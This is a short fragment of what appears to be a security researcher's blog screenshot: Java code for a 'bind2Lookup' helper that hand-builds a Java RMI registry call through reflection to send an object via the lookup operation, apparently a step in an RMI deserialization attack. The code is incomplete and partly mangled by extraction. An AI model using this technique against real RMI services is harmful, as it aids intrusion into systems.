 1 usage
public static void bind2Lookup(Registry registry, String var1, Remote var2) throws AccessException, AlreadyBoundException, RemoteException {
try {
Operation[] operations = new Operation[]{new Operation("void bind(java.lang.String, java.rmi.Remote)"), new Operation("java.lang.String list()[]"
RemoteRef ref = (RemoteRef) Reflections.getFieldValue(registry, fieldName: "ref");
StreamRemoteCall var3 = (StreamRemoteCall)ref.newCall((RemoteObject) registry, operations, opnum: 2, hash: 4905912898345647071L);
try {
ObjectOutput var4 = var3.getOutputStream();
var4.writeObject(var2); //lookup
@pwnull
Blog:pwnull.github.io